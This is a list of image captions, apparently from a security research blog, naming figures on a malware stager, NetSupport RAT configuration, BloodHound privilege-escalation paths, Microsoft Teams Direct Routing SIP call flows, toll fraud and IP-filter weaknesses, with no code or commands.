 Components of the malware stager
 NetSupport RAT configuration
 An example of a typical privilege escalation path in BloodHound
 One person controlling several accounts
 One account controlled by different persons
 An attack path involving hypervisor access
 Password reuse between tiered accounts represents a sometimes overlooked escalation path
 Password reuse of the built-in admin account between different systems represents a much exploited escalation path that BloodHound does not show
 A more realistic picture of the privilege escalation graph
 Basic sample architecture of Microsoft Teams Direct Routing
 AudioCodes configuration wizard
 Proof of concept SIP call flow
 SIP call flow from the perspective of the SBC
 Toll fraud
 Insufficient IP filter
 Allocated IP address within the allowlisted IP range
